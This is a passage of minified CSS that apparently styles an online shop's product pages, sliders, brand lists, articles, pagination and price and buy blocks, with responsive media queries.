relative;z-index: 6}@media (max-width: 1000px){.screen__img{margin-bottom: 14px}}.screen__img img{margin: 0 auto}.screen__link{color: #1890ce;position: relative;z-index: 6}.screen__bottom{overflow: hidden;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;position: relative;z-index: 11}.screen__bottom-left{float: left}.screen__bottom-right{float: right;padding-right: 12px}.screen__bottom-select{display: none}@media (max-width: 1140px){.screen__bottom{display: block;max-width: 400px;position: absolute;right: 45px;bottom: 144px}.screen__bottom-left{float: none;padding-bottom: 18px}.screen__bottom-right{float: none}}@media (max-width: 1000px){.screen__bottom{bottom: 143px;right: 63px;max-width: 402px}}@media (max-width: 767px){.screen__bottom{position: static}.screen__bottom .characteristics{display: none}.screen__bottom-select{display: block}.screen__bottom-left{padding: 0 10px 10px 0px;display: inline-block;vertical-align: middle}.screen__bottom-right{display: inline-block;vertical-align: middle}}.screen__drop{-webkit-transition: all .1s ease-in-out;transition: all .1s ease-in-out;background-color: #fff;-webkit-box-shadow: 3px 3px 39px rgba(0, 0, 0, 0.09);box-shadow: 3px 3px 39px rgba(0, 0, 0, 0.09);position: absolute;top: -7px;left: 0;width: 100%;height: auto;z-index: 5;visibility: hidden;opacity: 0;padding: 270px 14px 24px}@media (max-width: 767px){.screen__drop{position: static;margin-top: -253px;display: block;opacity: 1;visibility: visible;-webkit-box-shadow: 3px 3px 21px rgba(0, 0, 0, 0.31);box-shadow: 3px 3px 21px rgba(0, 0, 0, 0.31)}}.screen__drop-txt{font-size: 14px;font-weight: 300;color: #424242;line-height: 16px;text-align: center}.screen__drop-price{color: #45a7e0;font-size: 18px;font-weight: 700;margin-top: 20px;margin-bottom: 20px}.screen__drop-btn{width: 154px;margin: 0 auto 6px}@media (max-width: 767px){.screen__drop-btn{width: 133px;display: inline-block;margin: 0 0 6px}}.screen__drop-btn .btn{height: 41px;padding: 8px 10px}.screen__drop-btn .btn__greenlight{padding: 5px 10px}@media (max-width: 767px){.hits{padding-bottom: 0}}.hits__title{margin: 20px}@media (max-width: 1000px){.hits__title{margin-bottom: 0px}}@media (max-width: 767px){.hits__title{margin-bottom: 3px}}.hits__product:hover{z-index: 11;position: relative}@media (max-width: 1400px){.hits__product{padding: 0 65px}}@media (max-width: 1140px){.hits__product .product__price{display: inline-block}}@media (max-width: 767px){.hits__product{padding: 0 20px}}.hits__products{padding: 200px 10px 400px;margin: -200px -10px -400px;width: auto;overflow: hidden;max-width: 100%}@media (max-width: 1140px){.hits__products{width: 850px;margin: -200px auto -400px}}@media (max-width: 1000px){.hits__products{width: 600px;padding: 40px 0 208px;margin: -40px auto -208px}}.hits__products-layout{position: relative;z-index: 10}.hits__products .slick-list{overflow: visible}.hits__products-arrows .slick-arrow{top: 33%}@media (max-width: 767px){.hits__products-arrows .slick-arrow{top: 23%}}.hits__products-arrows .slick-arrow--prev{left: -77px}@media (max-width: 1140px){.hits__products-arrows .slick-arrow--prev{left: 0}}.hits__products-arrows .slick-arrow--next{right: -77px}@media (max-width: 1140px){.hits__products-arrows .slick-arrow--next{right: 0}}.views{background: #f0f0f0 url("../img/view-bg.png") top left no-repeat;background-size: contain;padding: 15px 0 5px;margin-bottom: 15px}.views:hover{z-index: 11}@media (max-width: 1140px){.views{padding-bottom: 0;margin-bottom: 0}}@media (max-width: 1000px){.views{margin-bottom: 9px}}@media (max-width: 767px){.views{padding: 30px 0 37px}}.views--pos{position: relative}.views--pos:after{position: absolute;content: '';top: 0;right: 0;background: url("../pic/view-right-bg.png") no-repeat;width: 161px;height: 206px;z-index: 3}.views__title{font-family: "SF UI Display";margin-bottom: 35px;position: relative;z-index: 4}.views__title a{color: inherit}@media (max-width: 1000px){.views__title{margin-bottom: 41px}}@media (max-width: 767px){.views__title{margin-bottom: 23px}}.views .characteristics{position: relative;z-index: 9}@media (max-width: 1140px){.views .characteristics{padding-bottom: 57px !important;padding-right: 75px}}@media (max-width: 1000px){.views .characteristics{margin-bottom: 10px}}@media (max-width: 767px){.views .characteristics{display: none}}.views__select{display: none}@media (max-width: 767px){.views__select{position: relative;z-index: 4;display: table;margin: 0px auto 61px}}.views__list{text-align: center;letter-spacing: -.36em;padding: 0}@media (max-width: 1140px){.views__list{text-align: left;margin: 0}}.views__item{display: inline-block;vertical-align: middle;letter-spacing: 0;width: 20%}@media (max-width: 1140px){.views__item{width: 33.33%;margin-bottom: 60px}.views__item:nth-child(+n+4){margin-bottom: 45px}}@media (max-width: 1140px) and (max-width: 1000px){.views__item:nth-child(+n+4){margin-bottom: 33px}}@media (max-width: 1000px){.views__item{width: 50%}}@media (max-width: 767px){.views__item{width: 100%;margin-bottom: 75px}.views__item:last-child{margin-bottom: 0}}.views__prew{display: inline-block;vertical-align: top;height: 134px;width: 100%;position: relative;margin-bottom: 40px}@media (max-width: 1140px){.views__prew{height: 100px}}@media (max-width: 767px){.views__prew{height: 134px;margin-bottom: 12px}}.views__prew img{position: absolute;display: block;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 5}.views__prew--views:after{position: absolute;content: '';height: 100%;width: 100%;top: 50%;left: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);background-repeat: no-repeat;background-position: center top;z-index: 2}.views__prew--views_1:after{background-image: url("../pic/views/views1-bg.png");left: -33px;top: 51px;width: 296px;height: 131px}@media (max-width: 1140px){.views__prew--views_1:after{top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}}.views__prew--views_2:after{background-image: url("../pic/views/views2-bg.png");left: -22px;top: 54px;width: 288px;height: 171px}@media (max-width: 1140px){.views__prew--views_2:after{top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}}.views__prew--views_3:after{background-image: url("../pic/views/views3-bg.png");width: 163px;height: 215px;top: 37px;left: 55px}@media (max-width: 1140px){.views__prew--views_3:after{top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}}.views__prew--views_4:after{background-image: url("../pic/views/views4-bg.png");top: 55px;left: 2px;width: 235px;height: 186px}@media (max-width: 1140px){.views__prew--views_4:after{top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}}.views__prew--views_5:after{background-image: url("../pic/views/views5-bg.png");top: 49px;left: 20px;width: 170px;height: 61px}@media (max-width: 1140px){.views__prew--views_5:after{top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}}.views__link{display: inline-block;vertical-align: bottom;color: #559fd4;border-bottom: 1px dotted #559fd4;display: table;margin: 0 auto;position: relative;z-index: 2}.views__link:hover{border-color: transparent}@media (max-width: 767px){.views__link{font-size: 18px}}.views .characteristics{padding-bottom: 35px}@media (max-width: 1366px) and (min-width: 1024px){.views .characteristics{padding-bottom: 57px}}.views .characteristics__list{font-size: 17px}.articles{padding: 3px 0 5px}@media (max-width: 1140px){.articles{padding-top: 25px;overflow: hidden}}@media (max-width: 1000px){.articles{padding: 28px 7px 5px}}@media (max-width: 767px){.articles{padding: 18px 0 0px}}.articles__top{padding-bottom: 33px}@media (max-width: 1000px){.articles__top{padding-bottom: 22px}}@media (max-width: 767px){.articles__top{padding-bottom: 16px}}.articles__top-title{font-family: "SF UI Display";display: inline-block;vertical-align: middle;margin-right: 53px}@media (max-width: 767px){.articles__top-title{font-size: 36px;margin: 0 16px 12px 0}}.articles__btn{display: inline-block;vertical-align: middle;width: auto;margin-bottom: 12px;padding-left: 29px;padding-right: 29px}.articles__list{padding: 0;font-size: 14px;line-height: 18px;color: #6c8696}.articles__list .col{width: 33.33%}.articles__list .col:last-child{display: none}@media (max-width: 1140px){.articles__list .col{width: 50%}.articles__list .col:last-child{display: inline-block}}@media (max-width: 767px){.articles__list .col{width: 100%;display: none}.articles__list .col:first-child{display: block}.articles__list .col:last-child{display: none}}.articles__date{display: block;font-size: 16px;line-height: 16px;margin-bottom: 15px}.articles__title{display: block;font-size: 18px;line-height: 19px;color: #4fa1dd;margin-bottom: 17px}@media (max-width: 767px){.articles__title{margin-bottom: 16px}}.brands{padding: 0 0 36px}@media (max-width: 1000px){.brands{padding: 0 7px 36px}}@media (max-width: 767px){.brands{padding: 0 0 6px}}.brands__title{padding-bottom: 20px}@media (max-width: 767px){.brands__title{font-size: 36px}}.brands .slider__item{padding: 0 10px}.brands .slider{margin: 0 -10px}@media (max-width: 1400px){.brands .slider{margin: 0;padding: 0 65px}}.index-article{background: #f3f7fa;padding: 10px 0 0px;overflow: hidden}@media (max-width: 1140px){.index-article{padding-top: 23px;padding-bottom: 16px}}@media (max-width: 1000px){.index-article{padding: 23px 7px 5px;margin-bottom: 20px}}@media (max-width: 767px){.index-article{background: none;padding: 10px 0 0}}.index-article__title{color: #000;font: 300 22px "SF UI Display";display: block;margin-bottom: 20px;margin-top: 14px}@media (max-width: 1140px){.index-article__title{margin-bottom: 14px}}@media (max-width: 767px){.index-article__title{font-size: 18px}}.index-article__text{color: #586c78;font: 300 14px/18px "SF UI Display";display: block;padding-bottom: 18px}.index-article__list{margin-bottom: 27px}.index-article__list-item{color: #586c78;font: 300 14px/18px "SF UI Display";display: block;margin: 0;padding: 0 0 0 21px;position: relative}.index-article__list-item:before{content: '';display: block;position: absolute;width: 10px;height: 1px;background: #383838;top: 11px;left: 0}.helpfulinfo{background: #fff;padding: 42px 0 20px;font-family: "SegoeUI"}@media (max-width: 1140px){.helpfulinfo{padding-top: 24px;padding-bottom: 7px}}@media (max-width: 767px){.helpfulinfo{padding: 0 0 54px}}.helpfulinfo svg{max-height: 60px}.helpfulinfo .icon-line{max-width: 60px;fill: #6c8696}.helpfulinfo .icon-pig{max-width: 77px;fill: #6c8696;stroke: #6c8696}.helpfulinfo .icon-list{max-width: 69px;fill: #6c8696}.helpfulinfo__list{margin: 0 -35px;font-size: 17px;line-height: 20px;color: #374045}@media (max-width: 1400px){.helpfulinfo__list{margin: 0px}}@media (max-width: 1140px){.helpfulinfo__list{margin: 0}}.helpfulinfo__circle{width: 155px;height: 155px;margin: 0 auto 23px;border: 1px solid #dfdfdf;border-radius: 50%;padding: 43px 0;position: relative}.helpfulinfo__icon{position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.helpfulinfo__wrapper{padding: 0 35px;position: relative;border: 1px solid transparent}.helpfulinfo__wrapper:hover, .helpfulinfo__wrapper:active, .helpfulinfo__wrapper:visited{border-color: #dcdcdc;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1)}.helpfulinfo__wrapper:hover .helpfulinfo__circle, .helpfulinfo__wrapper:active .helpfulinfo__circle, .helpfulinfo__wrapper:visited .helpfulinfo__circle{border-color: transparent}.helpfulinfo__wrapper:hover .helpfulinfo__mask, .helpfulinfo__wrapper:active .helpfulinfo__mask, .helpfulinfo__wrapper:visited .helpfulinfo__mask{-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);position: absolute;visibility: visible;opacity: 1;left: -1px;right: 0;width: 101%}@media (max-width: 1400px){.helpfulinfo__wrapper{padding: 0 20px}}@media (max-width: 1140px){.helpfulinfo__wrapper{padding: 0 11px}}@media (max-width: 767px){.helpfulinfo__wrapper{padding: 0 45px}.helpfulinfo__wrapper:hover{border-color: transparent}.helpfulinfo__wrapper:hover .helpfulinfo__circle{border-color: #e3e3e3}.helpfulinfo__wrapper:hover .helpfulinfo__mask{display: none}}.helpfulinfo__mask{opacity: 0;visibility: hidden;-webkit-transition: opacity 0.25s linear;transition: opacity 0.25s linear;background: #fff;border: 1px solid #dcdcdc;border-top: none;width: 100%;top: 100%;z-index: 10;position: absolute;padding-bottom: 15px}.helpfulinfo__mask:before{content: '';display: block;position: absolute;width: 100%;height: 5px;background: #fff;top: -4px;z-index: 10;left: 0}.helpfulinfo__mask-list{padding-left: 54px;margin: 0;font-size: 15px}.helpfulinfo__mask-item{position: relative;text-align: left;margin-bottom: 20px}.helpfulinfo__mask-item:before{position: absolute;content: '';height: 1px;width: 12px;background: #479fd3;top: 9px;left: -30px}.helpfulinfo__list{text-align: center;letter-spacing: -.36em}@media (max-width: 1000px){.helpfulinfo__list{text-align: left}}.helpfulinfo__item{letter-spacing: 0;display: inline-block;vertical-align: top;width: 20%}@media (max-width: 1000px){.helpfulinfo__item{width: 33.33%;text-align: center}}.more-z-index{position: relative;z-index: 15}.catalog__ttl{margin-bottom: 20px}.catalog__ttl .title-page__left{padding-left: 0}.catalog__ttl .title-page__right{padding-top: 0}.index-advantages{margin-bottom: 60px}.index-advantages .questions__item{white-space: nowrap}.index-advantages .questions__cont{white-space: normal}.icon-stock{fill: #afd31a;height: 10px;width: 10px}.icon-basket{fill: #000;height: 15px;width: 19px}.tovar-page{padding: 0 0 11px}@media (max-width: 1140px){.tovar-page{padding: 0}}@media (max-width: 767px){.tovar-page{padding: 0 0 9px;overflow: hidden}}.tovar-page .title-page{margin: 0 0 18px}@media (max-width: 1140px){.tovar-page .title-page{margin: 0 0 22px}}@media (max-width: 1000px){.tovar-page .title-page{margin: 0 0 14px}}@media (max-width: 767px){.tovar-page .title-page{margin: 0 0 22px}}.tovar-page__switches{padding: 0 0 0px;overflow: hidden}@media (max-width: 1140px){.tovar-page__switches{padding: 0 0 0px}}@media (max-width: 1000px){.tovar-page__switches{padding: 0 0 0px}}@media (max-width: 767px){.tovar-page__switches{padding: 0 0 0px;overflow: hidden}}.tovar-page__preview{padding: 0 0 20px}.tovar-page__preview:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.tovar-page__preview{padding: 0 0 17px}}@media (max-width: 1000px){.tovar-page__preview{padding: 0 0 15px}}@media (max-width: 767px){.tovar-page__preview{margin: 0 -10px;padding: 0 0 10px}}.tovar-page__preview-left{float: left;width: 59.5%}@media (max-width: 1000px){.tovar-page__preview-left{width: 100%;padding: 0 0 1px}}@media (max-width: 767px){.tovar-page__preview-left{padding: 0}}.tovar-page__preview-right{float: left;width: 40.5%}@media (max-width: 1000px){.tovar-page__preview-right{width: 100%;background: #f4f4f4;padding: 18px 17px 30px 15px}}@media (max-width: 767px){.tovar-page__preview-right{padding: 11px 17px 23px 11px}}.tovar-page__benefits-list{padding: 0 0 20px}@media (max-width: 1140px){.tovar-page__benefits-list{padding: 0 0 17px}}@media (max-width: 1000px){.tovar-page__benefits-list{padding: 0 0 15px}}.tovar-page__tab{padding: 0 0 10px}@media (max-width: 1140px){.tovar-page__tab{padding: 0 0 7px}}@media (max-width: 1000px){.tovar-page__tab{padding: 0 0 5px}}@media (max-width: 767px){.tovar-page__tab{padding: 0 0 3px}}.tovar-page__hidden{display: none}@media (max-width: 767px){.tovar-page__hidden{display: block}}.tovar-page__hidden-button{width: 100%;max-width: 320px;margin: 0 auto;padding: 0 0 24px}.tovar-page__hidden-link{border: 1px solid #dadada;border-radius: 3px;font-size: 16px;padding: 11px 10px 14px;color: #585858;display: inline-block;width: 100%;text-align: center}.tovar-page__hidden-link-blue{color: #0597db;display: inline-block;vertical-align: middle}.tovar-page__hidden-text{font-size: 15px;line-height: 1.4}.intro-block__heading{font-size: 30px;line-height: 1.2;padding: 0 0 7px;color: #000;font-weight: 300;font-family: "SegoeUI"}@media (max-width: 1140px){.intro-block__heading{padding: 0 0 4px}}@media (max-width: 1000px){.intro-block__heading{padding: 0 0 0px}}@media (max-width: 767px){.intro-block__heading{font-size: 24px;padding: 0 0 0px}}.intro-block__top{background: #f4f4f4;padding: 16px 29px 20px 26px;margin: 0 0 29px}@media (max-width: 1140px){.intro-block__top{padding: 4px 23px 16px 22px;margin: 0 0 7px}}@media (max-width: 1000px){.intro-block__top{margin: 0;padding: 0 36px 11px 0;background: transparent}}@media (max-width: 767px){.intro-block__top{padding: 0 0 7px}}.intro-block__top-holder{font-size: 0;letter-spacing: -5px}.intro-block__manufacturer{font-size: 0;letter-spacing: -5px;display: inline-block;vertical-align: middle;width: 50%}@media (max-width: 767px){.intro-block__manufacturer{width: 100%;padding: 0 0 8px}}.intro-block__manufacturer-text{font-size: 14px;font-weight: 300;display: inline-block;vertical-align: middle;letter-spacing: normal;color: #000;padding: 0 4px 0 0}.intro-block__manufacturer-name{font-size: 14px;font-weight: 300;display: inline-block;vertical-align: middle;letter-spacing: normal}.intro-block__manufacturer-name-link{color: #479fd3}.intro-block__stock{font-size: 0;letter-spacing: -5px;display: inline-block;vertical-align: middle;width: 50%;text-align: right}@media (max-width: 767px){.intro-block__stock{width: 100%;text-align: left}}.intro-block__stock-image{display: inline-block;vertical-align: middle;padding: 0 8px 0 0}.intro-block__stock-image-picture{vertical-align: middle}.intro-block__stock-text{font-size: 14px;color: #878787;letter-spacing: normal;display: inline-block;vertical-align: middle}.intro-block__select{padding: 0 11px 39px 27px;margin: 0 -16px}.intro-block__select:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.intro-block__select{padding: 0 11px 4px 23px;margin: 0}}@media (max-width: 1000px){.intro-block__select{padding: 0 0 10px}}@media (max-width: 767px){.intro-block__select{background: #fff;padding: 11px 10px 16px;margin: 0 -10px}}.intro-block__select-row{float: left;padding: 0 16px}@media (max-width: 767px){.intro-block__select-row{padding: 0 0 23px}}@media (max-width: 1140px){.intro-block__select-row .label-select-rows__select{max-width: 101px}}@media (max-width: 767px){.intro-block__select-row .label-select-rows__select{max-width: 100%}}.intro-block__select-row--large{width: 71%}@media (max-width: 1140px){.intro-block__select-row--large{width: 100%}}@media (max-width: 1000px){.intro-block__select-row--large{width: 61.5%}}@media (max-width: 1140px){.intro-block__select-row--large .label-select-rows__select{max-width: 290px}}@media (max-width: 1000px){.intro-block__select-row--large .label-select-rows__select{max-width: 100%}}.intro-block__select-row--small{width: 29%}@media (max-width: 1140px){.intro-block__select-row--small{width: 100%}.intro-block__select-row--small .label-select-rows__label{display: inline-block;vertical-align: middle;padding: 0 13px 0 0}.intro-block__select-row--small .label-select-rows__select{display: inline-block;vertical-align: middle}}@media (max-width: 1000px){.intro-block__select-row--small{width: 38.5%}.intro-block__select-row--small .label-select-rows__label{width: 100%;padding: 0 0 15px;vertical-align: baseline}.intro-block__select-row--small .label-select-rows__select{width: 100%}}@media (max-width: 1140px){.intro-block__select-row{padding: 0 0 5px}.intro-block__select-row:last-child{padding-bottom: 0}}@media (max-width: 1000px){.intro-block__select-row{padding: 0 50px 0 0}.intro-block__select-row:last-child{padding-right: 0}}@media (max-width: 767px){.intro-block__select-row{width: 100%;padding: 0 0 10px}.intro-block__select-row:last-child{padding: 0}}.intro-block__select-inner{padding: 0 0 10px}@media (max-width: 1140px){.intro-block__select-inner{padding: 0 0 5px}}@media (max-width: 1000px){.intro-block__select-inner{padding: 0 0 10px}}@media (max-width: 767px){.intro-block__select-inner{padding: 0 0 0px}}.intro-block__select-description{font-size: 15px;color: #2b2b2b;line-height: 1.2}@media (max-width: 1140px){.intro-block__select-description{font-size: 13px;line-height: 1.4}}@media (max-width: 1000px){.intro-block__select-description{font-size: 15px;line-height: 1.3}}.intro-block__bottom{padding: 35px 26px 30px 27px;background: #f4f4f4}.intro-block__bottom:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.intro-block__bottom{padding: 19px 19px 20px}}@media (max-width: 1000px){.intro-block__bottom{padding: 0}}@media (max-width: 767px){.intro-block__bottom{position: relative;padding: 29px 0 0}}.intro-block__price{float: left;width: 38%}@media (max-width: 1140px){.intro-block__price{width: 35%}}@media (max-width: 1000px){.intro-block__price{width: 60.5%;padding: 8px 10px 0 0;font-size: 0;letter-spacing: -5px}}@media (max-width: 767px){.intro-block__price{float: none;width: 50%;margin: 0;padding: 0 0 25px}}.intro-block__price-top{padding: 0 0 3px}@media (max-width: 1000px){.intro-block__price-top{display: inline-block;vertical-align: middle;letter-spacing: normal;padding: 0 39px 0 0}}@media (max-width: 1000px){.intro-block__price-bottom{display: inline-block;vertical-align: middle;letter-spacing: normal}}.intro-block__price-new{font-size: 0;letter-spacing: -5px}.intro-block__price-new-amount{color: #000;font-size: 30px;font-weight: 600;display: inline-block;vertical-align: middle;letter-spacing: normal;line-height: 1;font-family: "SegoeUI";padding: 0 4px 0 0}.intro-block__price-new-rub{color: #000;font-size: 20px;display: inline-block;vertical-align: middle;letter-spacing: normal;line-height: 1}.intro-block__price-old{font-size: 0;letter-spacing: -5px;display: inline-block;vertical-align: top;position: relative;line-height: 1}@media (max-width: 1000px){.intro-block__price-old{vertical-align: middle}}.intro-block__price-old:after{content: "";position: absolute;top: 54%;height: 1px;width: 100%;left: 0;background: #585858}.intro-block__price-old-amount{color: #585858;font-size: 14px;display: inline-block;vertical-align: middle;letter-spacing: normal;line-height: 1;padding: 0 1px 0 0}.intro-block__price-old-rub{color: #585858;font-size: 14px;display: inline-block;vertical-align: middle;letter-spacing: normal;line-height: 1}.intro-block__buttons{font-size: 0;letter-spacing: -5px;float: left;width: 62%;line-height: 1}@media (max-width: 1140px){.intro-block__buttons{width: 65%}}@media (max-width: 1000px){.intro-block__buttons{width: 39.5%;text-align: right}}@media (max-width: 767px){.intro-block__buttons{width: 100%;float: none}}.intro-block__spinner{width: 34.33%;letter-spacing: normal;font-size: 14px;display: inline-block;vertical-align: top;letter-spacing: normal}@media (max-width: 1000px){.intro-block__spinner{vertical-align: top}}@media (max-width: 1000px){.intro-block__spinner{width: 40.33%;padding: 0 10px}}@media (max-width: 767px){.intro-block__spinner{position: absolute;top: 20px;right: 0;width: 50%;text-align: left;padding: 0 70px}}.intro-block__buy{width: 49.33%;display: inline-block;vertical-align: top;letter-spacing: normal}@media (max-width: 1140px){.intro-block__buy{vertical-align: middle;padding: 0 10px}}@media (max-width: 1000px){.intro-block__buy{width: 43.33%}}@media (max-width: 767px){.intro-block__buy{width: 70%}}.intro-block__buy .btn{width: 100%;padding: 8px 2px}@media (max-width: 767px){.intro-block__buy .btn{padding: 14px 2px 11px}.intro-block__buy .btn .btn__greenlight-image-picture{width: 25px;height: 26px}.intro-block__buy .btn .btn__greenlight-image{padding: 0 12px 0 0}.intro-block__buy .btn .btn__greenlight-text{font-size: 17px}}.intro-block__buy-one{display: block;line-height: 1;color: #479fd3;font-size: 16px;text-align: center;padding-top: 10px}.intro-block__buy-one span{border-bottom: 1px dotted #479fd3}.intro-block__compare{display: inline-block;vertical-align: top;width: 16.33%;letter-spacing: normal;text-align: right;padding-top: 10px !important}@media (max-width: 1140px){.intro-block__compare{padding: 0 0 3px}}@media (max-width: 1000px){.intro-block__compare{vertical-align: top}}@media (max-width: 767px){.intro-block__compare{width: 30%;padding: 0 10px 0 0;text-align: center}}.intro-block__compare-link{display: inline-block;vertical-align: middle}.intro-block__compare-image{vertical-align: middle;fill: #a5ba1d;height: 23px;width: 28px}.label-select-rows__label{font-size: 15px;line-height: 1;font-weight: 600;padding: 0 0 15px;margin: 0;color: #2b2b2b;text-transform: none}.label-select-rows__select{background-color: transparent;border-radius: 3px;padding: 11px 15px;font-size: 15px;height: 49px}.slick-slide{outline: none}.pagination{text-align: center}@media (max-width: 767px){.pagination{text-align: left}}.pagination__list{display: inline-block;vertical-align: middle;font-size: 16px;line-height: 16px;padding: 0}.pagination__item{display: inline-block;vertical-align: middle;margin: 0 7px 0 0}.pagination__item:last-child{margin: 0}.pagination__link{color: #000}.pagination__link:hover{color: #1890ce}.pagination__link--prev, .pagination__link--next, .pagination__link.active{color: #1890ce}.pagination__link--prev:hover, .pagination__link--next:hover, .pagination__link.active:hover{color: #000}.breadcrumb{color: #1890ce;font-size: 15px;line-height: 16px}.breadcrumb__list{padding: 0;margin-bottom: 0px}.breadcrumb__item{display: inline-block;vertical-align: middle;margin-bottom: 0}.breadcrumb__item:last-child{margin-right: 0}.breadcrumb__link{color: #1890ce}.breadcrumb__link:hover{color: #000}.breadcrumb li + li:before{padding: 0 19px;color: #362f2b;content: "»"}.verticalnav__list{padding: 0;padding-top: 12px}@media (max-width: 1140px){.verticalnav__list{margin: 0}}.verticalnav__item{margin-bottom: 3px}@media (max-width: 767px){.verticalnav__item{margin-bottom: 12px}}.verticalnav__link{color: #000}@media (max-width: 767px){.verticalnav__link{font-size: 18px}}.verticalnav__link:hover{opacity: 1;text-decoration: underline}.verticalnav__link--blue{color: #479fd3;font-weight: bold}@media (max-width: 767px){.verticalnav__link--blue{font-size: 18px}}.radio-other{color: #757575;font-size: 15px;line-height: 24px;padding: 15px 0 20px}@media (max-width: 1000px){.radio-other{padding-bottom: 6px}}.radio-other__list{padding-top: 31px}.radio-other__item{margin-bottom: 13px}@media (max-width: 1140px){.radio-other__item{margin-bottom: 0}}@media (max-width: 1000px){.radio-other__item{margin-bottom: 13px}}.radio-other p{padding: 0 0 0 54px}@media (max-width: 1140px){.radio-other p{padding-left: 39px}}@media (max-width: 1000px){.radio-other p{padding-left: 53px}}@media (max-width: 767px){.radio-other p{padding-left: 41px}}.radio-other__value{display: inline-block;vertical-align: middle;color: #464646;font: 400 15px "SegoeUI";border: 1px solid #dedede;padding: 11px 24px 12px;text-align: center;margin-left: 22px}@media (max-width: 767px){.radio-other__value{display: table;margin: 10px 0 0}}.payment__list{padding: 0}@media (max-width: 767px){.payment__list{margin: 0 -7px}}.payment__item{display: inline-block;vertical-align: top;margin: 0;padding: 0 25px 20px 0}.payment__item:last-child{padding-right: 0}@media (max-width: 767px){.payment__item{padding: 0 7px 11px 0}}.payment__img{max-width: 140px;max-height: 80px}.characteristics__list{padding: 0;font-size: 16px;line-height: 17px;color: #000;font-weight: normal;margin: 0}.characteristics__colon{color: #559fd4}.characteristics__item{display: inline-block;vertical-align: middle;margin-right: 1px}@media (max-width: 1000px){.characteristics__item{margin-bottom: 8px;margin-right: 3px}}.characteristics__title{margin-right: 9px}.characteristics__link{display: inline-block;vertical-align: top;color: #559fd4;border-radius: 4px;padding: 9px 13px}.characteristics__link:hover, .characteristics__link.active{opacity: 1;color: #6d8700;border-color: #6d8700}.characteristics--large .characteristics__link{padding: 9px 9px}.characteristics--dashed .characteristics__link{border: 1px dashed #559fd4}.slider__item{display: inline-block !important;vertical-align: middle;float: none}.slider--responsive .arrows, .slider--producthit .arrows{position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 48px;height: 48px;border: 1px solid #aeaeae;border-radius: 50%;display: block;text-align: center;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;z-index: 2}.slider--responsive .arrows .icon-arrow, .slider--producthit .arrows .icon-arrow{display: inline-block;vertical-align: middle;width: 10px;height: 16px;position: absolute;top: 35%;left: 45%;fill: #aeaeae;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}.slider--responsive .arrows:hover, .slider--producthit .arrows:hover{border-color: #000;cursor: pointer}.slider--responsive .arrows:hover .icon-arrow, .slider--producthit .arrows:hover .icon-arrow{fill: #000}.slider--responsive .arrows--left, .slider--producthit .arrows--left{left: -95px}.slider--responsive .arrows--left .icon-arrow, .slider--producthit .arrows--left .icon-arrow{left: 40%;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg)}.slider--responsive .arrows--right, .slider--producthit .arrows--right{right: -95px}@media (max-width: 1400px){.slider--responsive .arrows--left, .slider--producthit .arrows--left{left: 0}.slider--responsive .arrows--right, .slider--producthit .arrows--right{right: 0}}@media (max-width: 767px){.slider--responsive .arrows, .slider--producthit .arrows{background: #fff}.slider--responsive .arrows--left, .slider--producthit .arrows--left{left: 0px}.slider--responsive .arrows--right, .slider--producthit .arrows--right{right: 0px}}@media (max-width: 1000px){.slider--producthit{margin-bottom: 38px}}@media (max-width: 767px){.slider--producthit .arrows{top: 25%;-webkit-transform: translateY(-25%);-ms-transform: translateY(-25%);transform: translateY(-25%);background: #fff}}.slider--producthit .product__item{max-width: 100%;border: none;font-size: 13px;line-height: 14px}@media (max-width: 1000px){.slider--producthit .product__item{padding: 0 57px}}@media (max-width: 767px){.slider--producthit .product__item{padding: 0 20px}}.slider--producthit .product__image{display: table;margin: 0 auto}.causes{margin-bottom: 55px}@media (max-width: 1140px){.causes{margin-bottom: 34px}}@media (max-width: 1000px){.causes{margin-bottom: 31px}}@media (max-width: 767px){.causes{margin-bottom: 38px}}.causes__title{font-weight: 300;font-size: 48px;line-height: 54px;margin-bottom: 65px}@media (max-width: 1140px){.causes__title{text-align: center}}@media (max-width: 1000px){.causes__title{font-size: 45px}}@media (max-width: 767px){.causes__title{font-size: 30px;line-height: 35px;margin-bottom: 40px}}.causes__list{padding: 0;margin: 0;text-align: center;letter-spacing: -.36em;font-size: 17px;line-height: 24px;color: #374045}@media (max-width: 1140px){.causes__list{max-width: 840px;margin: 0 auto}}.causes__item{display: inline-block;vertical-align: top;letter-spacing: 0;width: 33.333%;padding: 0 52px 0 31px;margin-bottom: 24px}@media (max-width: 1000px){.causes__item{padding: 0 21px;margin-bottom: 38px}}@media (max-width: 767px){.causes__item{width: 100%;margin-bottom: 47px;padding: 0 34px}}.causes__item p{padding-bottom: 0}.causes__circle{max-width: 145px;height: 145px;margin: 0 auto 23px;background: #f0f0f0;border-radius: 50%;padding: 36px 0;margin-bottom: 10px;position: relative}.causes__circle img{position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: 